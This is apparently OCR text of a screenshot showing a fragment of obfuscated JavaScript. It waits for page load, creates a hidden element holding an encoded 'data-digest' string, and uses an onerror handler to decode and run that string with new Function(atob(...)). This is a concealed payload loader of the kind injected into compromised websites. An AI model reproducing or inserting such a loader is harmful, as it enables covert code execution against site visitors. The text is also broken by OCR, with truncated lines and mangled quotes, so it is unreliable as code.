
());}catch(_0xc56819){_0x485900[‘push’]
(_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=\x22/files/img/logo.png\x22]’)){let
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/fil
(‘data-
digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(new\x20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’]
[‘visibility’]=’hidden’,document[‘body’][‘insertBefore’]
(_0x4f3726,document[‘body’]